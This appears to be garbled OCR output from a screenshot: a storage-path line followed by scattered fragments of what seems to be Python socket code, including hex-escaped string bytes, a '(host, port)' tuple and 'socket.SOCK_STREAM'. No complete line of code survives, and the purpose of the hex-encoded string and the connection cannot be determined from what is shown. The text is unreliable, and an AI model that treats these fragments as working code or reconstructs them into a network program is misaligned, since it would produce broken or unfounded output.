
x36\x4f\x79\x39\x68\x6f\x73\x39"
x50\x6c\x4a\x73\x34\x33\x6f\x45"
x6e\x76\x37\x69\x6f\x48\x67\x45"
x30\x41"
)
L
t %d"
%
(
host
,
port
)
socket
.
SOCK_STREAM
)
ection\n"